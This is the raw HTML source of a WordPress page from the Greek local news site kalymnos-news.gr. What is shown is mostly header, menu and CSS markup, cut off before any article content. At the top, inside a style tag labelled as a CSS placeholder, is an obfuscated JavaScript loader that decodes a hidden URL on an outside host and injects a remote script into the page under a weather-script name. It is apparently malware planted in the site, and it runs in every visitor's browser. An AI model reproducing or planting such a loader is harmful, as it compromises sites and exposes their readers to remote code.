    	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-99734 single-format-standard wp-theme-Newspaper --12-2---- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 